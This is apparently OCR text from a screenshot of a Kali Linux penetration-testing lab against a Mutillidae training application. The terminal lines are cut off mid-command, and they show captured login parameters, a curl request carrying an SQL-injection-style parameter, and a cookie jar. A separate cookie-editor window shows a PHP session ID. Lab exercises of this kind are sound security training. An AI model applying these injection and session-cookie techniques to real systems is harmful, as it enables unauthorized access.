 Applications Places Firefox ESR Tue 20:48 1
Kali Linux, an Offensive Security Project - Mozilla Firefox
root@kali: ~
File Edit View Search Terminal
root@kali:~# grep -i usernam
username=samurai&password=%2
in-php-submit-button=Login
root@kali:~# curl -b
patible; MSIE 5.01;Wi
1+and+username%3D%27s
0.0.1.100/mutillidae/
% Total % Receiv
100 25522 0 25416
100 24235 0 24235
root@kali:~# grep "Lo
der" style="margin-le
root@kali:~# cat crac
# Netscape HTTP Cooki
# https://curl.haxx.s
# This file was gener
10.0.1.100 FALSE
d5bf75cb1f08bf4f
10.0.1.100 FALSE
10.0.1.100 FALSE
root@kali:~#
Cookies Manager+ v1.14.3 [showing 13 of 13, selected 1]
File Edit View Tools Help
Refresh
Close
Edit cookie - Cookies Manager+
Name: PHPSESSID
Content: 77558cf5685f64d2d5bf75cb1f08bf4f
Actions Wrap text
Domain: 10.0.1.100
Path: /
Send For: Any type of connection
Http Only: No
Expires: at end of session
Save as new Save Cancel
E SECURITY
The most advanced penetration testing distribution, eve